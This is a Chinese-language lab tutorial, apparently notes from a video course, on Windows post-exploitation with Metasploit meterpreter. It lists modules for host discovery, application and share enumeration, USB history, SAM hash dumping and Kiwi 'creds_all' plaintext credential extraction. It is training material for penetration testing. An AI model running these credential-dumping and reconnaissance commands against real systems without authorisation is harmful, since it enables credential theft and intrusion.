一、存活主机发现



步骤1、使用arp查看缓冲表:

meterpreter > arp



步骤2、局域网内存活主机发现:

meterpreter >

run post/windows/gather/arp_scanner RHOSTS=172.16.0.0/24



二、应用程序枚举

方法1: 获取靶机上的软件安装信息

meterpreter > run post/windows/gather/enum_applications



靶机上安装百度网盘应用后再检测:

方法2: 获取靶机最近访问过的文档、链接等信息

meterpreter >

run post/windows/gather/dumplinks



三、查看最近登录的用户

meterpreter > run post/windows/gather/enum_logged_on_users



四、查看共享文件

靶机上查看共享:

kail攻击机上:

meterpret >

run post/windows/gather/enum_shares



五、查看用户hash

机制:从SAM数据库导出密码的哈希

方法1:

hashdump



方法2:

meterpreter > run post/windows/gather/hashdump

得到用户的密码与对应的hash值。







六、查看usb历史记录

meterpreter > run post/windows/gather/usb_history

没有usb设备使用记录。



给靶机添加一个usb设备:

此时,再查看usb历史记录:





七、获取用户明文认证信息

加载模块:

meterpret > load kiwi



查看指令集:

help

获取所有认证信息

:creds_all

八、参考

4-30 后渗透测试实验 - 主机敏感信息泄露防御_哔哩哔哩_bilibili

4-31 Windows系统后渗透测试常用模块 - 主机发现_哔哩哔哩_bilibili

4-32 Windows系统后渗透测试常用模块 - 应用程序枚举_哔哩哔哩_bilibili

4-33 Windows系统后渗透测试常用模块 - 收集信息_哔哩哔哩_bilibili

4-35 Windows后渗透测试插件-获取用户明文认证信息_哔哩哔哩_bilibili

![[附源码]Nodejs计算机毕业设计基于web的教学资源管理系统Express(程序+LW)](https://img-blog.csdnimg.cn/72db09ef9b8f451faba48341d19aaf74.png)